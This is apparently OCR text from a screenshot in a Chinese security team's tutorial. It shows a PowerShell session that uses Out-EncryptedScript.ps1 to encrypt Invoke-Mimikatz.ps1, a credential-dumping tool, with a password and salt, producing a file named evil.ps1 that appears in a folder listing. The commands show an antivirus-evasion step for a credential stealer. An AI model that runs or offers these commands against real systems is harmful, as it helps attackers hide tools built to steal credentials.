 C:\test>powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\test> Import-Module .\Out-EncryptedScript.ps1
PS C:\test> Out-EncryptedScript -ScriptPath .\Invoke-Mimikatz.ps1 -Password tidesec -Salt 123456
PS C:\test>
计算机 本地磁盘 (C:) test
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
名称 修改日期 类型 大小
x64 2020/4/19 16:35 文件夹
evil.ps1 2020/4/19 17:33 PS1 文件 2,871 KB
Invoke-Mimikatz.ps1 2019/12/2 22:28 PS1 文件 2,153 KB
Out-EncryptedScript.ps1 2019/12/2 22:28 PS1 文件 5 KB
Tide安全团队